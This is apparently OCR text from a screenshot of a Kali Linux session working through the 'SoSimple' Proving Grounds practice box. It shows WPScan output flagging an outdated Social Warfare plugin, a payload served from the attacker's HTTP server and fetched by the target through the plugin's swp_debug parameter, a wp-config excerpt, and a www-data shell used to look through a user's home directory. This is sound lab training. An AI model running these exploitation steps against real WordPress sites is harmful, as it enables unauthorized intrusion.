 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Offensive Security | Cont... *Untitled 1 - Mousepad root@kali: ~/Desktop/O... root@kali: ~/Desktop/O... Born2Root 04:07 PM
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple root@kali: ~/Desktop/OSPG/SoSimple root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple 117x57
Readme - Stable Tag (Aggressive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/simple-cart-solution/readme.txt
Readme - ChangeLog Section (Aggressive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/simple-cart-solution/readme.txt
[+] social-warfare
Location: http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/
Last Updated: 2021-07-20T16:09:00.000Z
[!] The version is out of date, the latest version is 4.3.0
Found By: Urls In Homepage (Passive Detection)
Confirmed By: Comment (Passive Detection)
Version: 3.5.0 (100% confidence)
Found By: Comment (Passive Detection)
- http://192.168.133.78/wordpress/, Match: 'Social Warfare v3.5.0'
Confirmed By:
Query Parameter (Passive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=3.5.0
- http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=3.5.0
Readme - Stable Tag (Aggressive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/readme.txt
Readme - ChangeLog Section (Aggressive Detection)
- http://192.168.133.78/wordpress/wp-content/plugins/social-warfare/readme.txt
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Feb  6 15:49:31 2022
[+] Requests Done: 6
[+] Cached Requests: 34
[+] Data Sent: 1.854 KB
[+] Data Received: 41.8 KB
[+] Memory used: 230.172 MB
[+] Elapsed time: 00:00:04
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# pico payload.txt
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 15:55:22] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.133.78 - - [06/Feb/2022 15:55:52] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# echo 'SGFoYWhhaGFoYSwgaXQncyBub3QgdGhhdCBlYXN5ICEhISA=' | base64 -d
Hahahahaha, it's not that easy !!!
(root💀kali)-[~/Desktop/OSPG/SoSimple]
#
root@kali: ~/Desktop/OSPG/SoSimple 117x57
define( 'AUTH_SALT',
define( 'SECURE_AUTH_SALT',
define( 'LOGGED_IN_SALT',
define( 'NONCE_SALT',
define( 'WP_SITEURL', 'http://' .$_SERVER['HTTP_HOST'].'/wordpress');
define( 'WP_HOME', 'http://' .$_SERVER['HTTP_HOST'].'/wordpress');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
www-data@so-simple:/var/www/html/wordpress$ whoami
whoami
www-data
www-data@so-simple:/var/www/html/wordpress$ su max
su max
Password: opensesame
su: Authentication failure
www-data@so-simple:/var/www/html/wordpress$ cd /home/max
cd /home/max
www-data@so-simple:/home/max$ ls
ls
local.txt  personal.txt  this  user.txt
www-data@so-simple:/home/max$ cat personal.txt
cat personal.txt
SGFoYWhhaGFoYSwgaXQncyBub3QgdGhhdCBlYXN5ICEhISA=
www-data@so-simple:/home/max$
Type here to search
35°F
2:07 PM
2/6/2022